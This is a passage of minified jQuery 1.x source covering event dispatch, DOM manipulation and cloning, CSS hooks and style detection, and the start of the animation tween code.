h.parentNode)o.push(h), l = h; l === (d.ownerDocument || y) && o.push(l.defaultView || l.parentWindow || a)}n = 0; while ((h = o[n++]) && !b.isPropagationStopped())b.type = n > 1?i:k.bindType || p, f = (m._data(h, "events") || {})[b.type] && m._data(h, "handle"), f && f.apply(h, c), f = g && h[g], f && f.apply && m.acceptData(h) && (b.result = f.apply(h, c), b.result === !1 && b.preventDefault()); if (b.type = p, !e && !b.isDefaultPrevented() && (!k._default || k._default.apply(o.pop(), c) === !1) && m.acceptData(d) && g && d[p] && !m.isWindow(d)){l = d[g], l && (d[g] = null), m.event.triggered = p; try{d[p]()} catch (r){}m.event.triggered = void 0, l && (d[g] = l)}return b.result}}, dispatch:function(a){a = m.event.fix(a); var b, c, e, f, g, h = [], i = d.call(arguments), j = (m._data(this, "events") || {})[a.type] || [], k = m.event.special[a.type] || {}; if (i[0] = a, a.delegateTarget = this, !k.preDispatch || k.preDispatch.call(this, a) !== !1){h = m.event.handlers.call(this, a, j), b = 0; while ((f = h[b++]) && !a.isPropagationStopped()){a.currentTarget = f.elem, g = 0; while ((e = f.handlers[g++]) && !a.isImmediatePropagationStopped())(!a.namespace_re || a.namespace_re.test(e.namespace)) && (a.handleObj = e, a.data = e.data, c = ((m.event.special[e.origType] || {}).handle || e.handler).apply(f.elem, i), void 0 !== c && (a.result = c) === !1 && (a.preventDefault(), a.stopPropagation()))}return k.postDispatch && k.postDispatch.call(this, a), a.result}}, handlers:function(a, b){var c, d, e, f, g = [], h = b.delegateCount, i = a.target; if (h && i.nodeType && (!a.button || "click" !== a.type))for (; i != this; i = i.parentNode || this)if (1 === i.nodeType && (i.disabled !== !0 || "click" !== a.type)){for (e = [], f = 0; h > f; f++)d = b[f], c = d.selector + " ", void 0 === e[c] && (e[c] = d.needsContext?m(c, this).index(i) >= 0:m.find(c, this, null, [i]).length), e[c] && e.push(d); e.length && g.push({elem:i, handlers:e})}return h < b.length && g.push({elem:this, handlers:b.slice(h)}), g}, fix:function(a){if (a[m.expando])return a; var b, c, d, e = a.type, f = a, g = this.fixHooks[e]; g || (this.fixHooks[e] = g = Z.test(e)?this.mouseHooks:Y.test(e)?this.keyHooks:{}), d = g.props?this.props.concat(g.props):this.props, a = new m.Event(f), b = d.length; while (b--)c = d[b], a[c] = f[c]; return a.target || (a.target = f.srcElement || y), 3 === a.target.nodeType && (a.target = a.target.parentNode), a.metaKey = !!a.metaKey, g.filter?g.filter(a, f):a}, props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "), fixHooks:{}, keyHooks:{props:"char charCode key keyCode".split(" "), filter:function(a, b){return null == a.which && (a.which = null != b.charCode?b.charCode:b.keyCode), a}}, mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "), filter:function(a, b){var c, d, e, f = b.button, g = b.fromElement; return null == a.pageX && null != b.clientX && (d = a.target.ownerDocument || y, e = d.documentElement, c = d.body, a.pageX = b.clientX + (e && e.scrollLeft || c && c.scrollLeft || 0) - (e && e.clientLeft || c && c.clientLeft || 0), a.pageY = b.clientY + (e && e.scrollTop || c && c.scrollTop || 0) - (e && e.clientTop || c && c.clientTop || 0)), !a.relatedTarget && g && (a.relatedTarget = g === a.target?b.toElement:g), a.which || void 0 === f || (a.which = 1 & f?1:2 & f?3:4 & f?2:0), a}}, special:{load:{noBubble:!0}, focus:{trigger:function(){if (this !== ca() && this.focus)try{return this.focus(), !1} catch (a){}}, delegateType:"focusin"}, blur:{trigger:function(){return this === ca() && this.blur?(this.blur(), !1):void 0}, delegateType:"focusout"}, click:{trigger:function(){return m.nodeName(this, "input") && "checkbox" === this.type && this.click?(this.click(), !1):void 0}, _default:function(a){return m.nodeName(a.target, "a")}}, beforeunload:{postDispatch:function(a){void 0 !== a.result && a.originalEvent && (a.originalEvent.returnValue = a.result)}}}, simulate:function(a, b, c, d){var e = m.extend(new m.Event, c, {type:a, isSimulated:!0, originalEvent:{}}); d?m.event.trigger(e, null, b):m.event.dispatch.call(b, e), e.isDefaultPrevented() && c.preventDefault()}}, m.removeEvent = y.removeEventListener?function(a, b, c){a.removeEventListener && a.removeEventListener(b, c, !1)}:function(a, b, c){var d = "on" + b; a.detachEvent && (typeof a[d] === K && (a[d] = null), a.detachEvent(d, c))}, m.Event = function(a, b){return this instanceof m.Event?(a && a.type?(this.originalEvent = a, this.type = a.type, this.isDefaultPrevented = a.defaultPrevented || void 0 === a.defaultPrevented && a.returnValue === !1?aa:ba):this.type = a, b && m.extend(this, b), this.timeStamp = a && a.timeStamp || m.now(), void(this[m.expando] = !0)):new m.Event(a, b)}, m.Event.prototype = {isDefaultPrevented:ba, isPropagationStopped:ba, isImmediatePropagationStopped:ba, preventDefault:function(){var a = this.originalEvent; this.isDefaultPrevented = aa, a && (a.preventDefault?a.preventDefault():a.returnValue = !1)}, stopPropagation:function(){var a = this.originalEvent; this.isPropagationStopped = aa, a && (a.stopPropagation && a.stopPropagation(), a.cancelBubble = !0)}, stopImmediatePropagation:function(){var a = this.originalEvent; this.isImmediatePropagationStopped = aa, a && a.stopImmediatePropagation && a.stopImmediatePropagation(), this.stopPropagation()}}, m.each({mouseenter:"mouseover", mouseleave:"mouseout", pointerenter:"pointerover", pointerleave:"pointerout"}, function(a, b){m.event.special[a] = {delegateType:b, bindType:b, handle:function(a){var c, d = this, e = a.relatedTarget, f = a.handleObj; return(!e || e !== d && !m.contains(d, e)) && (a.type = f.origType, c = f.handler.apply(this, arguments), a.type = b), c}}}), k.submitBubbles || (m.event.special.submit = {setup:function(){return m.nodeName(this, "form")?!1:void m.event.add(this, "click._submit keypress._submit", function(a){var b = a.target, c = m.nodeName(b, "input") || m.nodeName(b, "button")?b.form:void 0; c && !m._data(c, "submitBubbles") && (m.event.add(c, "submit._submit", function(a){a._submit_bubble = !0}), m._data(c, "submitBubbles", !0))})}, postDispatch:function(a){a._submit_bubble && (delete a._submit_bubble, this.parentNode && !a.isTrigger && m.event.simulate("submit", this.parentNode, a, !0))}, teardown:function(){return m.nodeName(this, "form")?!1:void m.event.remove(this, "._submit")}}), k.changeBubbles || (m.event.special.change = {setup:function(){return X.test(this.nodeName)?(("checkbox" === this.type || "radio" === this.type) && (m.event.add(this, "propertychange._change", function(a){"checked" === a.originalEvent.propertyName && (this._just_changed = !0)}), m.event.add(this, "click._change", function(a){this._just_changed && !a.isTrigger && (this._just_changed = !1), m.event.simulate("change", this, a, !0)})), !1):void m.event.add(this, "beforeactivate._change", function(a){var b = a.target; X.test(b.nodeName) && !m._data(b, "changeBubbles") && (m.event.add(b, "change._change", function(a){!this.parentNode || a.isSimulated || a.isTrigger || m.event.simulate("change", this.parentNode, a, !0)}), m._data(b, "changeBubbles", !0))})}, handle:function(a){var b = a.target; return this !== b || a.isSimulated || a.isTrigger || "radio" !== b.type && "checkbox" !== b.type?a.handleObj.handler.apply(this, arguments):void 0}, teardown:function(){return m.event.remove(this, "._change"), !X.test(this.nodeName)}}), k.focusinBubbles || m.each({focus:"focusin", blur:"focusout"}, function(a, b){var c = function(a){m.event.simulate(b, a.target, m.event.fix(a), !0)}; m.event.special[b] = {setup:function(){var d = this.ownerDocument || this, e = m._data(d, b); e || d.addEventListener(a, c, !0), m._data(d, b, (e || 0) + 1)}, teardown:function(){var d = this.ownerDocument || this, e = m._data(d, b) - 1; e?m._data(d, b, e):(d.removeEventListener(a, c, !0), m._removeData(d, b))}}}), m.fn.extend({on:function(a, b, c, d, e){var f, g; if ("object" == typeof a){"string" != typeof b && (c = c || b, b = void 0); for (f in a)this.on(f, b, c, a[f], e); return this}if (null == c && null == d?(d = b, c = b = void 0):null == d && ("string" == typeof b?(d = c, c = void 0):(d = c, c = b, b = void 0)), d === !1)d = ba; else if (!d)return this; return 1 === e && (g = d, d = function(a){return m().off(a), g.apply(this, arguments)}, d.guid = g.guid || (g.guid = m.guid++)), this.each(function(){m.event.add(this, a, d, c, b)})}, one:function(a, b, c, d){return this.on(a, b, c, d, 1)}, off:function(a, b, c){var d, e; if (a && a.preventDefault && a.handleObj)return d = a.handleObj, m(a.delegateTarget).off(d.namespace?d.origType + "." + d.namespace:d.origType, d.selector, d.handler), this; if ("object" == typeof a){for (e in a)this.off(e, b, a[e]); return this}return(b === !1 || "function" == typeof b) && (c = b, b = void 0), c === !1 && (c = ba), this.each(function(){m.event.remove(this, a, c, b)})}, trigger:function(a, b){return this.each(function(){m.event.trigger(a, b, this)})}, triggerHandler:function(a, b){var c = this[0]; return c?m.event.trigger(a, b, c, !0):void 0}}); function da(a){var b = ea.split("|"), c = a.createDocumentFragment(); if (c.createElement)while (b.length)c.createElement(b.pop()); return c}var ea = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video", fa = / jQuery\d+="(?:null|\d+)"/g, ga = new RegExp("<(?:" + ea + ")[\\s/>]", "i"), ha = /^\s+/, ia = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi, ja = /<([\w:]+)/, ka = /<tbody/i, la = /<|&#?\w+;/, ma = /<(?:script|style|link)/i, na = /checked\s*(?:[^=]|=\s*.checked.)/i, oa = /^$|\/(?:java|ecma)script/i, pa = /^true\/(.*)/, qa = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g, ra = {option:[1, "<select multiple='multiple'>", "</select>"], legend:[1, "<fieldset>", "</fieldset>"], area:[1, "<map>", "</map>"], param:[1, "<object>", "</object>"], thead:[1, "<table>", "</table>"], tr:[2, "<table><tbody>", "</tbody></table>"], col:[2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"], td:[3, "<table><tbody><tr>", "</tr></tbody></table>"], _default:k.htmlSerialize?[0, "", ""]:[1, "X<div>", "</div>"]}, sa = da(y), ta = sa.appendChild(y.createElement("div")); ra.optgroup = ra.option, ra.tbody = ra.tfoot = ra.colgroup = ra.caption = ra.thead, ra.th = ra.td; function ua(a, b){var c, d, e = 0, f = typeof a.getElementsByTagName !== K?a.getElementsByTagName(b || "*"):typeof a.querySelectorAll !== K?a.querySelectorAll(b || "*"):void 0; if (!f)for (f = [], c = a.childNodes || a; null != (d = c[e]); e++)!b || m.nodeName(d, b)?f.push(d):m.merge(f, ua(d, b)); return void 0 === b || b && m.nodeName(a, b)?m.merge([a], f):f}function va(a){W.test(a.type) && (a.defaultChecked = a.checked)}function wa(a, b){return m.nodeName(a, "table") && m.nodeName(11 !== b.nodeType?b:b.firstChild, "tr")?a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")):a}function xa(a){return a.type = (null !== m.find.attr(a, "type")) + "/" + a.type, a}function ya(a){var b = pa.exec(a.type); return b?a.type = b[1]:a.removeAttribute("type"), a}function za(a, b){for (var c, d = 0; null != (c = a[d]); d++)m._data(c, "globalEval", !b || m._data(b[d], "globalEval"))}function Aa(a, b){if (1 === b.nodeType && m.hasData(a)){var c, d, e, f = m._data(a), g = m._data(b, f), h = f.events; if (h){delete g.handle, g.events = {}; for (c in h)for (d = 0, e = h[c].length; e > d; d++)m.event.add(b, c, h[c][d])}g.data && (g.data = m.extend({}, g.data))}}function Ba(a, b){var c, d, e; if (1 === b.nodeType){if (c = b.nodeName.toLowerCase(), !k.noCloneEvent && b[m.expando]){e = m._data(b); for (d in e.events)m.removeEvent(b, d, e.handle); b.removeAttribute(m.expando)}"script" === c && b.text !== a.text?(xa(b).text = a.text, ya(b)):"object" === c?(b.parentNode && (b.outerHTML = a.outerHTML), k.html5Clone && a.innerHTML && !m.trim(b.innerHTML) && (b.innerHTML = a.innerHTML)):"input" === c && W.test(a.type)?(b.defaultChecked = b.checked = a.checked, b.value !== a.value && (b.value = a.value)):"option" === c?b.defaultSelected = b.selected = a.defaultSelected:("input" === c || "textarea" === c) && (b.defaultValue = a.defaultValue)}}m.extend({clone:function(a, b, c){var d, e, f, g, h, i = m.contains(a.ownerDocument, a); if (k.html5Clone || m.isXMLDoc(a) || !ga.test("<" + a.nodeName + ">")?f = a.cloneNode(!0):(ta.innerHTML = a.outerHTML, ta.removeChild(f = ta.firstChild)), !(k.noCloneEvent && k.noCloneChecked || 1 !== a.nodeType && 11 !== a.nodeType || m.isXMLDoc(a)))for (d = ua(f), h = ua(a), g = 0; null != (e = h[g]); ++g)d[g] && Ba(e, d[g]); if (b)if (c)for (h = h || ua(a), d = d || ua(f), g = 0; null != (e = h[g]); g++)Aa(e, d[g]); else Aa(a, f); return d = ua(f, "script"), d.length > 0 && za(d, !i && ua(a, "script")), d = h = e = null, f}, buildFragment:function(a, b, c, d){for (var e, f, g, h, i, j, l, n = a.length, o = da(b), p = [], q = 0; n > q; q++)if (f = a[q], f || 0 === f)if ("object" === m.type(f))m.merge(p, f.nodeType?[f]:f); else if (la.test(f)){h = h || o.appendChild(b.createElement("div")), i = (ja.exec(f) || ["", ""])[1].toLowerCase(), l = ra[i] || ra._default, h.innerHTML = l[1] + f.replace(ia, "<$1></$2>") + l[2], e = l[0]; while (e--)h = h.lastChild; if (!k.leadingWhitespace && ha.test(f) && p.push(b.createTextNode(ha.exec(f)[0])), !k.tbody){f = "table" !== i || ka.test(f)?"<table>" !== l[1] || ka.test(f)?0:h:h.firstChild, e = f && f.childNodes.length; while (e--)m.nodeName(j = f.childNodes[e], "tbody") && !j.childNodes.length && f.removeChild(j)}m.merge(p, h.childNodes), h.textContent = ""; while (h.firstChild)h.removeChild(h.firstChild); h = o.lastChild} else p.push(b.createTextNode(f)); h && o.removeChild(h), k.appendChecked || m.grep(ua(p, "input"), va), q = 0; while (f = p[q++])if ((!d || - 1 === m.inArray(f, d)) && (g = m.contains(f.ownerDocument, f), h = ua(o.appendChild(f), "script"), g && za(h), c)){e = 0; while (f = h[e++])oa.test(f.type || "") && c.push(f)}return h = null, o}, cleanData:function(a, b){for (var d, e, f, g, h = 0, i = m.expando, j = m.cache, l = k.deleteExpando, n = m.event.special; null != (d = a[h]); h++)if ((b || m.acceptData(d)) && (f = d[i], g = f && j[f])){if (g.events)for (e in g.events)n[e]?m.event.remove(d, e):m.removeEvent(d, e, g.handle); j[f] && (delete j[f], l?delete d[i]:typeof d.removeAttribute !== K?d.removeAttribute(i):d[i] = null, c.push(f))}}}), m.fn.extend({text:function(a){return V(this, function(a){return void 0 === a?m.text(this):this.empty().append((this[0] && this[0].ownerDocument || y).createTextNode(a))}, null, a, arguments.length)}, append:function(){return this.domManip(arguments, function(a){if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType){var b = wa(this, a); b.appendChild(a)}})}, prepend:function(){return this.domManip(arguments, function(a){if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType){var b = wa(this, a); b.insertBefore(a, b.firstChild)}})}, before:function(){return this.domManip(arguments, function(a){this.parentNode && this.parentNode.insertBefore(a, this)})}, after:function(){return this.domManip(arguments, function(a){this.parentNode && this.parentNode.insertBefore(a, this.nextSibling)})}, remove:function(a, b){for (var c, d = a?m.filter(a, this):this, e = 0; null != (c = d[e]); e++)b || 1 !== c.nodeType || m.cleanData(ua(c)), c.parentNode && (b && m.contains(c.ownerDocument, c) && za(ua(c, "script")), c.parentNode.removeChild(c)); return this}, empty:function(){for (var a, b = 0; null != (a = this[b]); b++){1 === a.nodeType && m.cleanData(ua(a, !1)); while (a.firstChild)a.removeChild(a.firstChild); a.options && m.nodeName(a, "select") && (a.options.length = 0)}return this}, clone:function(a, b){return a = null == a?!1:a, b = null == b?a:b, this.map(function(){return m.clone(this, a, b)})}, html:function(a){return V(this, function(a){var b = this[0] || {}, c = 0, d = this.length; if (void 0 === a)return 1 === b.nodeType?b.innerHTML.replace(fa, ""):void 0; if (!("string" != typeof a || ma.test(a) || !k.htmlSerialize && ga.test(a) || !k.leadingWhitespace && ha.test(a) || ra[(ja.exec(a) || ["", ""])[1].toLowerCase()])){a = a.replace(ia, "<$1></$2>"); try{for (; d > c; c++)b = this[c] || {}, 1 === b.nodeType && (m.cleanData(ua(b, !1)), b.innerHTML = a); b = 0} catch (e){}}b && this.empty().append(a)}, null, a, arguments.length)}, replaceWith:function(){var a = arguments[0]; return this.domManip(arguments, function(b){a = this.parentNode, m.cleanData(ua(this)), a && a.replaceChild(b, this)}), a && (a.length || a.nodeType)?this:this.remove()}, detach:function(a){return this.remove(a, !0)}, domManip:function(a, b){a = e.apply([], a); var c, d, f, g, h, i, j = 0, l = this.length, n = this, o = l - 1, p = a[0], q = m.isFunction(p); if (q || l > 1 && "string" == typeof p && !k.checkClone && na.test(p))return this.each(function(c){var d = n.eq(c); q && (a[0] = p.call(this, c, d.html())), d.domManip(a, b)}); if (l && (i = m.buildFragment(a, this[0].ownerDocument, !1, this), c = i.firstChild, 1 === i.childNodes.length && (i = c), c)){for (g = m.map(ua(i, "script"), xa), f = g.length; l > j; j++)d = i, j !== o && (d = m.clone(d, !0, !0), f && m.merge(g, ua(d, "script"))), b.call(this[j], d, j); if (f)for (h = g[g.length - 1].ownerDocument, m.map(g, ya), j = 0; f > j; j++)d = g[j], oa.test(d.type || "") && !m._data(d, "globalEval") && m.contains(h, d) && (d.src?m._evalUrl && m._evalUrl(d.src):m.globalEval((d.text || d.textContent || d.innerHTML || "").replace(qa, ""))); i = c = null}return this}}), m.each({appendTo:"append", prependTo:"prepend", insertBefore:"before", insertAfter:"after", replaceAll:"replaceWith"}, function(a, b){m.fn[a] = function(a){for (var c, d = 0, e = [], g = m(a), h = g.length - 1; h >= d; d++)c = d === h?this:this.clone(!0), m(g[d])[b](c), f.apply(e, c.get()); return this.pushStack(e)}}); var Ca, Da = {}; function Ea(b, c){var d, e = m(c.createElement(b)).appendTo(c.body), f = a.getDefaultComputedStyle && (d = a.getDefaultComputedStyle(e[0]))?d.display:m.css(e[0], "display"); return e.detach(), f}function Fa(a){var b = y, c = Da[a]; return c || (c = Ea(a, b), "none" !== c && c || (Ca = (Ca || m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement), b = (Ca[0].contentWindow || Ca[0].contentDocument).document, b.write(), b.close(), c = Ea(a, b), Ca.detach()), Da[a] = c), c}!function(){var a; k.shrinkWrapBlocks = function(){if (null != a)return a; a = !1; var b, c, d; return c = y.getElementsByTagName("body")[0], c && c.style?(b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), typeof b.style.zoom !== K && (b.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1", b.appendChild(y.createElement("div")).style.width = "5px", a = 3 !== b.offsetWidth), c.removeChild(d), a):void 0}}(); var Ga = /^margin/, Ha = new RegExp("^(" + S + ")(?!px)[a-z%]+$", "i"), Ia, Ja, Ka = /^(top|right|bottom|left)$/; a.getComputedStyle?(Ia = function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b, null):a.getComputedStyle(b, null)}, Ja = function(a, b, c){var d, e, f, g, h = a.style; return c = c || Ia(a), g = c?c.getPropertyValue(b) || c[b]:void 0, c && ("" !== g || m.contains(a.ownerDocument, a) || (g = m.style(a, b)), Ha.test(g) && Ga.test(b) && (d = h.width, e = h.minWidth, f = h.maxWidth, h.minWidth = h.maxWidth = h.width = g, g = c.width, h.width = d, h.minWidth = e, h.maxWidth = f)), void 0 === g?g:g + ""}):y.documentElement.currentStyle && (Ia = function(a){return a.currentStyle}, Ja = function(a, b, c){var d, e, f, g, h = a.style; return c = c || Ia(a), g = c?c[b]:void 0, null == g && h && h[b] && (g = h[b]), Ha.test(g) && !Ka.test(b) && (d = h.left, e = a.runtimeStyle, f = e && e.left, f && (e.left = a.currentStyle.left), h.left = "fontSize" === b?"1em":g, g = h.pixelLeft + "px", h.left = d, f && (e.left = f)), void 0 === g?g:g + "" || "auto"}); function La(a, b){return{get:function(){var c = a(); if (null != c)return c?void delete this.get:(this.get = b).apply(this, arguments)}}}!function(){var b, c, d, e, f, g, h; if (b = y.createElement("div"), b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", d = b.getElementsByTagName("a")[0], c = d && d.style){c.cssText = "float:left;opacity:.5", k.opacity = "0.5" === c.opacity, k.cssFloat = !!c.cssFloat, b.style.backgroundClip = "content-box", b.cloneNode(!0).style.backgroundClip = "", k.clearCloneStyle = "content-box" === b.style.backgroundClip, k.boxSizing = "" === c.boxSizing || "" === c.MozBoxSizing || "" === c.WebkitBoxSizing, m.extend(k, {reliableHiddenOffsets:function(){return null == g && i(), g}, boxSizingReliable:function(){return null == f && i(), f}, pixelPosition:function(){return null == e && i(), e}, reliableMarginRight:function(){return null == h && i(), h}}); function i(){var b, c, d, i; c = y.getElementsByTagName("body")[0], c && c.style && (b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), b.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute", e = f = !1, h = !0, a.getComputedStyle && (e = "1%" !== (a.getComputedStyle(b, null) || {}).top, f = "4px" === (a.getComputedStyle(b, null) || {width:"4px"}).width, i = b.appendChild(y.createElement("div")), i.style.cssText = b.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0", i.style.marginRight = i.style.width = "0", b.style.width = "1px", h = !parseFloat((a.getComputedStyle(i, null) || {}).marginRight), b.removeChild(i)), b.innerHTML = "<table><tr><td></td><td>t</td></tr></table>", i = b.getElementsByTagName("td"), i[0].style.cssText = "margin:0;border:0;padding:0;display:none", g = 0 === i[0].offsetHeight, g && (i[0].style.display = "", i[1].style.display = "none", g = 0 === i[0].offsetHeight), c.removeChild(d))}}}(), m.swap = function(a, b, c, d){var e, f, g = {}; for (f in b)g[f] = a.style[f], a.style[f] = b[f]; e = c.apply(a, d || []); for (f in b)a.style[f] = g[f]; return e}; var Ma = /alpha\([^)]*\)/i, Na = /opacity\s*=\s*([^)]*)/, Oa = /^(none|table(?!-c[ea]).+)/, Pa = new RegExp("^(" + S + ")(.*)$", "i"), Qa = new RegExp("^([+-])=(" + S + ")", "i"), Ra = {position:"absolute", visibility:"hidden", display:"block"}, Sa = {letterSpacing:"0", fontWeight:"400"}, Ta = ["Webkit", "O", "Moz", "ms"]; function Ua(a, b){if (b in a)return b; var c = b.charAt(0).toUpperCase() + b.slice(1), d = b, e = Ta.length; while (e--)if (b = Ta[e] + c, b in a)return b; return d}function Va(a, b){for (var c, d, e, f = [], g = 0, h = a.length; h > g; g++)d = a[g], d.style && (f[g] = m._data(d, "olddisplay"), c = d.style.display, b?(f[g] || "none" !== c || (d.style.display = ""), "" === d.style.display && U(d) && (f[g] = m._data(d, "olddisplay", Fa(d.nodeName)))):(e = U(d), (c && "none" !== c || !e) && m._data(d, "olddisplay", e?c:m.css(d, "display")))); for (g = 0; h > g; g++)d = a[g], d.style && (b && "none" !== d.style.display && "" !== d.style.display || (d.style.display = b?f[g] || "":"none")); return a}function Wa(a, b, c){var d = Pa.exec(b); return d?Math.max(0, d[1] - (c || 0)) + (d[2] || "px"):b}function Xa(a, b, c, d, e){for (var f = c === (d?"border":"content")?4:"width" === b?1:0, g = 0; 4 > f; f += 2)"margin" === c && (g += m.css(a, c + T[f], !0, e)), d?("content" === c && (g -= m.css(a, "padding" + T[f], !0, e)), "margin" !== c && (g -= m.css(a, "border" + T[f] + "Width", !0, e))):(g += m.css(a, "padding" + T[f], !0, e), "padding" !== c && (g += m.css(a, "border" + T[f] + "Width", !0, e))); return g}function Ya(a, b, c){var d = !0, e = "width" === b?a.offsetWidth:a.offsetHeight, f = Ia(a), g = k.boxSizing && "border-box" === m.css(a, "boxSizing", !1, f); if (0 >= e || null == e){if (e = Ja(a, b, f), (0 > e || null == e) && (e = a.style[b]), Ha.test(e))return e; d = g && (k.boxSizingReliable() || e === a.style[b]), e = parseFloat(e) || 0}return e + Xa(a, b, c || (g?"border":"content"), d, f) + "px"}m.extend({cssHooks:{opacity:{get:function(a, b){if (b){var c = Ja(a, "opacity"); return"" === c?"1":c}}}}, cssNumber:{columnCount:!0, fillOpacity:!0, flexGrow:!0, flexShrink:!0, fontWeight:!0, lineHeight:!0, opacity:!0, order:!0, orphans:!0, widows:!0, zIndex:!0, zoom:!0}, cssProps:{"float":k.cssFloat?"cssFloat":"styleFloat"}, style:function(a, b, c, d){if (a && 3 !== a.nodeType && 8 !== a.nodeType && a.style){var e, f, g, h = m.camelCase(b), i = a.style; if (b = m.cssProps[h] || (m.cssProps[h] = Ua(i, h)), g = m.cssHooks[b] || m.cssHooks[h], void 0 === c)return g && "get"in g && void 0 !== (e = g.get(a, !1, d))?e:i[b]; if (f = typeof c, "string" === f && (e = Qa.exec(c)) && (c = (e[1] + 1) * e[2] + parseFloat(m.css(a, b)), f = "number"), null != c && c === c && ("number" !== f || m.cssNumber[h] || (c += "px"), k.clearCloneStyle || "" !== c || 0 !== b.indexOf("background") || (i[b] = "inherit"), !(g && "set"in g && void 0 === (c = g.set(a, c, d)))))try{i[b] = c} catch (j){}}}, css:function(a, b, c, d){var e, f, g, h = m.camelCase(b); return b = m.cssProps[h] || (m.cssProps[h] = Ua(a.style, h)), g = m.cssHooks[b] || m.cssHooks[h], g && "get"in g && (f = g.get(a, !0, c)), void 0 === f && (f = Ja(a, b, d)), "normal" === f && b in Sa && (f = Sa[b]), "" === c || c?(e = parseFloat(f), c === !0 || m.isNumeric(e)?e || 0:f):f}}), m.each(["height", "width"], function(a, b){m.cssHooks[b] = {get:function(a, c, d){return c?Oa.test(m.css(a, "display")) && 0 === a.offsetWidth?m.swap(a, Ra, function(){return Ya(a, b, d)}):Ya(a, b, d):void 0}, set:function(a, c, d){var e = d && Ia(a); return Wa(a, c, d?Xa(a, b, d, k.boxSizing && "border-box" === m.css(a, "boxSizing", !1, e), e):0)}}}), k.opacity || (m.cssHooks.opacity = {get:function(a, b){return Na.test((b && a.currentStyle?a.currentStyle.filter:a.style.filter) || "")?.01 * parseFloat(RegExp.$1) + "":b?"1":""}, set:function(a, b){var c = a.style, d = a.currentStyle, e = m.isNumeric(b)?"alpha(opacity=" + 100 * b + ")":"", f = d && d.filter || c.filter || ""; c.zoom = 1, (b >= 1 || "" === b) && "" === m.trim(f.replace(Ma, "")) && c.removeAttribute && (c.removeAttribute("filter"), "" === b || d && !d.filter) || (c.filter = Ma.test(f)?f.replace(Ma, e):f + " " + e)}}), m.cssHooks.marginRight = La(k.reliableMarginRight, function(a, b){return b?m.swap(a, {display:"inline-block"}, Ja, [a, "marginRight"]):void 0}), m.each({margin:"", padding:"", border:"Width"}, function(a, b){m.cssHooks[a + b] = {expand:function(c){for (var d = 0, e = {}, f = "string" == typeof c?c.split(" "):[c]; 4 > d; d++)e[a + T[d] + b] = f[d] || f[d - 2] || f[0]; return e}}, Ga.test(a) || (m.cssHooks[a + b].set = Wa)}), m.fn.extend({css:function(a, b){return V(this, function(a, b, c){var d, e, f = {}, g = 0; if (m.isArray(b)){for (d = Ia(a), e = b.length; e > g; g++)f[b[g]] = m.css(a, b[g], !1, d); return f}return void 0 !== c?m.style(a, b, c):m.css(a, b)}, a, b, arguments.length > 1)}, show:function(){return Va(this, !0)}, hide:function(){return Va(this)}, toggle:function(a){return"boolean" == typeof a?a?this.show():this.hide():this.each(function(){U(this)?m(this).show():m(this).hide()})}}); function Za(a, b, c, d, e){
return new Za.prototype.init(a, b, c, d, e)}m.Tween = Za, Za.prototype = {constructor:Za, init:function(a, b, c, d, e, f){this.elem = a, this.prop = c, this.easing = e || "swing", this.options = b, this.start = this.now = this.cur(), this.end = d, this.unit = f || (m.cssNumber[c]?"":"px")}, cur:function(){var a = Za.propHooks[this.prop]; return a && a.get?a.get(this):Za.propHooks._default.get(this)}, run:function(a){var b, c = Za.propHooks[this.prop]; return this.options.duration?this.pos = b = m.easing[this.easing](a, this.options.duration * a, 0, 1, this.options.duration):this.pos = b = a, this.now = (this.end - this.start) * b + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), c && c.set?c.set(this):Za.propHooks._default.set(this), this}}, Za.prototype.init.prototype = Za.prototype, Za.propHooks = {_default:{get:function(a){var b; return null == a.elem[a.prop] || a.elem.style && null != a.elem.style[a.prop]?(b = m.css(a.elem, a.prop, ""), b && "auto" !== b?b:0):a.elem[a.prop]}, set:function(a){m.fx.step[a.prop]?m.fx.step[a.prop](a):a.elem.style && (null != a.elem.style[m.cssProps[a.prop]] || m.cssHooks[a.prop])?m.style(a.elem, a.prop, a.now + a.unit):a.elem[a.prop] = a.now}}}, Za.propHooks.scrollTop = Za.propHooks.scrollLeft = {set:function(a){a.elem.nodeType && a.elem.parentNode && (a.elem[a.prop] = a.now)}}, m.easing = {linear:function(a){return a}, swing:function(a){return.5 - Math.cos(a * Math.PI) / 2}}, m.fx = Za.prototype.init, m.fx.step = {}; var $a, _a, ab = /^(?:toggle|show|hide)$/, bb = new RegExp("^(?:([+-])=|)(" + S + ")([a-z%]*)$", "i"), cb = /queueHooks$/, db = [ib], eb = {"*":[function(a, b){var c = this.createTween(a, b), d = c.cur(), e = bb.exec(b), f = e && e[3] || (m.cssNumber[a]?"":"px"), g = (m.cssNumber[a] || "px" !== f && + d) && bb.exec(m.css(c.elem, a)), h = 1, i = 20; if (g && g[3] !== f){f = f || g[3], e = e || [], g = + d || 1; do h = h || ".5", g /= h, m.style(c.elem, a, g + f); while (h !== (h = c.cur() / d) && 1 !== h && --i)}return e && (g = c.start 